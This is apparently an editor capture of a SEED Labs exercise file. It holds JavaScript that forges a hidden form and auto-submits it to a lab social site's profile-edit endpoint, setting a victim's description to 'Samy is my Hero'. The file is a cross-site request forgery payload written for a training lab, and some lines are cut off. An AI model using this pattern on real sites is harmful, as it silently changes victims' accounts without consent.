 GNU nano 4.8 editprofile.html Modified
function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my Hero>
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");

    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";

    // Append the form to the current page.
    document.body.appendChild(p);

    // Submit the form
    p.submit();